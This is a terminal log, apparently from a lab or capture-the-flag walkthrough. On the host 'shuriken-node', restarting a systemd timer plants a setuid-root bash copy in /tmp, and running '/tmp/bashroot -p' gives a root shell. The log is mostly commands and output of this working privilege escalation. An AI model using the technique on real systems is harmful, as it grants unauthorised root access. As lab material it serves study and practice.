 serv-adm@shuriken-node:/etc/systemd/system$ sudo systemctl stop shuriken-auto.timer
serv-adm@shuriken-node:/etc/systemd/system$ sudo systemctl start shuriken-auto.timer
serv-adm@shuriken-node:/etc/systemd/system$ cd /tmp
serv-adm@shuriken-node:/tmp$ ls -la
total 1128
drwxrwxrwt 9 root root 4096 Aug 30 11:06 .
drwxr-xr-x 23 root root 4096 Dec 9 2020 ..
-rwsr-sr-x 1 root root 1113504 Aug 30 11:06 bashroot
drwxrwxrwt 2 root root 4096 Aug 30 08:59 .font-unix
drwxrwxrwt 2 root root 4096 Aug 30 08:59 .ICE-unix
drwx------ 3 root root 4096 Aug 30 08:59 systemd-private-46d3d830ba324c619ca8768135ca5f85-systemd
-resolved.service-rmWbDu
drwx------ 3 root root 4096 Aug 30 08:59 systemd-private-46d3d830ba324c619ca8768135ca5f85-systemd
-timesyncd.service-VR3OL4
drwxrwxrwt 2 root root 4096 Aug 30 08:59 .Test-unix
-r--r--r-- 1 root root 11 Aug 30 08:59 .X0-lock
drwxrwxrwt 2 root root 4096 Aug 30 08:59 .X11-unix
drwxrwxrwt 2 root root 4096 Aug 30 08:59 .XIM-unix
serv-adm@shuriken-node:/tmp$ bashroot -p
bashroot: command not found
serv-adm@shuriken-node:/tmp$ /tmp/bashroot -p
bashroot-4.4# id
uid=1000(serv-adm) gid=1000(serv-adm) euid=0(root) egid=0(root) groups=0(root),24(cdrom),1000(serv-ad
m)
bashroot-4.4#